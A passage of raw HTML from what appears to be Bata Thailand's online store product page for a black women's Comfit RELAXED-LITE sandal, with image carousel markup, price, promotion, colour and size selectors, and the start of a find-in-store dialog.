        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" data-button-position="top">
            BATA COMFIT
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="524M_2024_6016105"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">เพิ่มในรายการโปรด</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">นำออกจากรายการโปรด</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="1099.00">
            
                <div class="format-price-layout">
                    
                    ฿ 1,099.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> Special Promotion up to 200 Off: </span> Min Spend 1,000 THB get 100 Off, 1,500 THB get 200 Off
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="Special Promotion 17 Jan - 1 Feb 2026 [1]_Callout"
    data-name="Special Promotion up to 200 Off"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>สี </span>
            <span class="color-value" data-placeholder="เลือกสี">
                
                    
                        
                        
                        ดำ
                    
                
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="เลือก สี ดำ"
                        aria-describedby="Black" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Product-Variation?dwvar_524M__IT601105134W_color=&amp;pid=524M_IT601105134W&amp;quantity=1"
                        data-value="ดำ" data-color="Black" data-pid="524M_2024_6016105">
                        
                            
                            
                            <span data-attr-value="Black" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75031ed8/images/tile/6016105_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75031ed8/images/tile/6016105_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="Black" title="Black" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="Black" class="sr-only selected-assistive-text">
                            เลือก
                        </span>
                    </button>
                
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="เลือก สี เทา"
                        aria-describedby="Grey" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Product-Variation?dwvar_524M__IT601105134W_color=Grey&amp;pid=524M_IT601105134W&amp;quantity=1"
                        data-value="เทา" data-color="Grey" data-pid="524M_2024_6016105">
                        
                            
                            
                            <span data-attr-value="Grey" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw775366cf/images/tile/6017105_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw775366cf/images/tile/6017105_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="Grey" title="Grey" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="Grey" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="th_sizecode_c">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>ประเภทขนาด </span>
    <span class="js-size-type cc-size-type-value-pdp">UK</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>ขนาด </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=524M_2024_6016105">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        คู่มือขนาด
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="3" data-size="030" data-attr-value="030" data-pid="524M_2024_6016105"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Product-Variation?dwvar_524M__IT601105134W_color=Black&amp;dwvar_524M__IT601105134W_th_sizecode_c=030&amp;pid=524M_IT601105134W&amp;quantity=1">3</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="4" data-size="040" data-attr-value="040" data-pid="524M_2024_6016105"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Product-Variation?dwvar_524M__IT601105134W_color=Black&amp;dwvar_524M__IT601105134W_th_sizecode_c=040&amp;pid=524M_IT601105134W&amp;quantity=1">4</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="5" data-size="050" data-attr-value="050" data-pid="524M_2024_6016105"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Product-Variation?dwvar_524M__IT601105134W_color=Black&amp;dwvar_524M__IT601105134W_th_sizecode_c=050&amp;pid=524M_IT601105134W&amp;quantity=1">5</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="6" data-size="060" data-attr-value="060" data-pid="524M_2024_6016105"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Product-Variation?dwvar_524M__IT601105134W_color=Black&amp;dwvar_524M__IT601105134W_th_sizecode_c=060&amp;pid=524M_IT601105134W&amp;quantity=1">6</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="7" data-size="070" data-attr-value="070" data-pid="524M_2024_6016105"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Product-Variation?dwvar_524M__IT601105134W_color=Black&amp;dwvar_524M__IT601105134W_th_sizecode_c=070&amp;pid=524M_IT601105134W&amp;quantity=1">7</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="8" data-size="080" data-attr-value="080" data-pid="524M_2024_6016105"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Product-Variation?dwvar_524M__IT601105134W_color=Black&amp;dwvar_524M__IT601105134W_th_sizecode_c=080&amp;pid=524M_IT601105134W&amp;quantity=1">8</li>
                            
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                เลือกขนาด
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/th_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2024_6016105" data-is-disabled='true'
        >
        ใส่ตะกร้า
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="ค้นหาในสาขา"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/th_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/th_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2024_6016105"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="ขออภัย ไม่มีสินค้านี้ในร้านของเราในขณะนี้"
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    ค้นหาในสาขา
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">ค้นหาในสาขา</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
